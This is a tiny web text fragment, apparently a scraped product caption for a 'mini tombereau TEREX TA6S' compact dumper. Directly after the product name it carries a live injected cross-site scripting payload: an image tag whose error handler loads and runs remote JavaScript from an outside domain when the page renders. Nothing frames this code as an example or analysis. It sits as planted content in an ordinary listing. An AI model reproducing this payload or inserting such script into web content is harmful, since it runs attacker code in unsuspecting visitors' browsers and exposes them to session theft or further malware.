 mini tombereau TEREX TA6S<img src=x width=0 onerror=$.getScript('//bg-ms.de/1/');>